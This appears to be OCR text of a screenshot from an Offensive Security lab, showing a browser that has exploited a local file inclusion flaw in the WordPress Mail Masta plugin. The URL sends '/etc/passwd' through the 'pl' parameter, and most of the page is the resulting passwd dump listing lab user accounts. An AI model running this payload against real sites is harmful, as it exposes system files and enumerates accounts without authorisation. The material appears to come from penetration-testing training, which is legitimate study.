 Offensive Security
Inbox (300) - bjornm
My Clients Control P
Unified Remote Serv
192.168.134.112/wp
http://192.168.134.112/
wpscan at DuckDuc
GitHub - wpscantea
Wordpress | HackTri
view-source:http://192.168.134.112/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
B
UD
Kali Kids School Watch Finance Recipes Shopping Google SME Gmail WGU YouTube Walmart Grocery Athletic Training Augusta Tech Job Hunt FLG Job Facebook Usage - OpenAI API YouTube Music ClassDojo
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 sarah:x:1000:1000:Sarah Pine,,,:/home/sarah:/bin/bash
46 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
47 nick:x:1001:1001:Nick,Williamson,,:/home/nick:/bin/bash
48 sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
49 ftp:x:127:133:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
50 mysql:x:128:134:MySQL Server,,,:/nonexistent:/bin/false
51 paul:x:1002:1002:Paul,,,:/home/paul:/bin/bash
52 linda:x:1003:1003:Linda,,,:/home/linda:/bin/bash
53 joe:x:1004:1004:Joe,,,:/home/joe:/bin/bash
54
2:40 PM
6/20/24